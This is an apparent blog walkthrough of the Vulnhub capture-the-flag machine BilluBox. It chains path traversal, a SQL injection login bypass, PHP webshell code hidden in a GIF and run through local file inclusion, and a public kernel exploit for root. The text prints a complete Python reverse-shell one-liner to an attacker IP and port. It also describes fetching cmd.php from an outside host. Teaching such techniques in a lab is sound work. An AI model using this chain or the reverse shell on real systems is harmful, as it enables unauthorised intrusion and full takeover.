BilluBox CTF Walkthrough 2
In this article, we will try to solve a machine BilluBox which was posted on 21st April 2017 by Vulnhub. For those who are not aware of the site, Vulnhub is a well-known website for security researchers which aims to provide users with a way to learn and practice their hacking skills through a series of challenges in a safe and legal environment. The aim of this challenge is to gain root privilege through a web application hosted on the machine. In this walkthrough, we will be closely exploring Following vulnerabilities.
- Local File Inclusion (LFI)
- Path/Directory Traversal
- Executing PHP Malicious code from the Image File
- Reviewing the PHP Source Code
- SQL Injection
Download URL of this virtual machine is given in the references.
As given on the website, this page is vulnerable to SQL Injection. So, I tried SQL injection on the username and password, but I did not find anything. After spending some time, I decided to run various scanner such as Burp Suite Scanner, SQLmap, etc. on this Login page but I did not find anything on the login page. After that, I hit the DirBuster on the target host. It can be seen in the below screenshot.

What should you learn next?

This way I could explore the files on the server. I started with hitting at the pages and analyzing the response. I found this file somewhat interesting.

I quickly intercepted the request on burp to add file parameter. As this is a GET request, I had to change it to POST and the add the parameter value. After that, I tested the parameter for vulnerabilities. It can be seen in the below screenshot.

After changing the request method, I got the different response from the target machine which encouraged me to explore it further. After spending few minutes, I got to know that file parameter was vulnerable for Path Traversal Vulnerability. So, extracted the password file from the server. It can be seen in the screenshot given below.

So, I decided to check the source code on the files. First of all, I checked the source code on index.php file.

During the initial analysis, I have found two more files which were included in the index.php file. In the c.php file, I found the database credentials. It can be seen in the below screenshot.

As I found the PHPMyAdmin URL while running the DirBuster so I used these credentials to log in into the PHPMyAdmin.

As can be seen in the above screenshot, credentials were stored in clear text in the database. So, I can easily take these credentials for login. However, there was a message on the login form. "Show me your SQLI skills" so I decided to bypass the login form instead of this method.
So, I started to analyze the source code of the index.php file which was found through the file path traversal. The source code of the file can be seen in the below screenshot.

This was the source code of index.php file. However, only a few lines of this code are interesting as they could be responsible for SQL Injection. The code can be seen in the screenshot in the highlighted section. The PHP code is taking two parameters by using the POST request. URLdecode method is also used for protecting the user input for URL encoding, and another PHP function str_replace is also used here which is replacing single quote by space.
However, when I looked closely into the SQL query, I found that ps (Password) parameter is coming first in the SQL query and un (User Name) is coming last in the SQL query. So, I crafted a payload in which I added the in the ps (Password) field and OR 1=1# in the username field. Let's check this payload.

As can be seen in the above screenshot, our payload successfully bypassed the login form and sent a 302 response from the server which redirected me on panel.php. It can be seen in the below screenshot.


So, this is the log in section. While exploring the application after logging in. I found that there was a file upload functionality and I also found another parameter which was vulnerable for LFI (Local File Inclusion). It can be seen in the below screenshot.

I tried to include a random PHP file to verify the LFI.

As can be seen in the above screenshot test.php was successfully accepted and run and returned the output.
After that, I tried to bypass the file upload functionally. After spending some time on this, I decided to follow a different method for taking the access of this box. I added the PHP code in the GIF image and uploaded which was successful.
For adding the PHP code in the GIF image, I installed a small utility on my Kali Linux. It can be seen in the below screenshot.

After installing gifsicle. I added a PHP command shell in the gif image. Steps are given below.
- Download any GIF image file from the internet. In my case the downloaded GIF image name was bb.gif.
- After that, I wrote a PHP command execution script. The code can be seen in the below screenshot.

I saved this code in the file name commandshell.php. This code will run ls command on the server and return the result.
- Now, I used another command that will add the commandshell.php code in the GIF image file. It can be seen in the below screenshot.

The command was executed, and it successfully added the PHP code in the GIF image file. So, let's now update this file on the server.

As we can see in the above screenshot, the file was successfully uploaded to the server, and we can check the same in 'uploaded_images' folder as directory listing was also enabled on the server.

So, let's try to include this file by using the Local File Inclusion (LFI).

As we already identified that the load parameter was vulnerable for LFI, so my PHP code was successfully executed on the server. Moreover, we can see that 'ls' command was executed on the target machine.
After that, I added another PHP command in the GIF file which downloaded the PHP command in the upload directory. The PHP command can be seen in the below screenshot.

As can be seen in the above screenshot, first of all, I have written a PHP code which will download the cmd.php file from an IP and save it in /var/www/upload_images folder with the name cmd.php. The Cmd.php code can be seen in the highlighted area 2. Moreover, in the highlighted area 3, we have added the commandshell.php into the gif image. After that, I uploaded the GIF file on the target machine. We can see in the following screenshot that the file was successfully uploaded.

After that, I ran the bb_backdoor.gif file by exploiting the Local File Inclusion which will download the cmd.php file on the target machine.

So, finally, my PHP command shell is successfully uploaded on the target machine. Now it is time to take the command shell access to the system. So, first of all, I tried the NC reverse connection on the server, but I did not get the reverse shell. I started to explore the system by running different commands. After spending some more time, I identified that NC was not available on the target machine. However, Python was available on the target machine. So, I used python reverse for taking the shell access of the target machine.

Here is the Command Used for Reverse Shell:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.120",4545));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
As can be seen in the above screenshot, after running this command I got the local shell access to the target machine.

While exploring the target machine I was found that it was using Ubuntu 12.04.5 LTS and there was a local public exploit available on Exploit DB. So, I quickly downloaded and transferred the exploit on the target machine. After that, I compiled it by using the GCC compiler and ran it and got the root shell of the system. It can be seen in the below screenshot.

As can be seen in the above screenshots, I got the root shell of the box.
References:
https://www.vulnhub.com/entry/billu-b0x,188/
https://www.owasp.org/index.php/Testing_for_Local_File_Inclusion

What should you learn next?


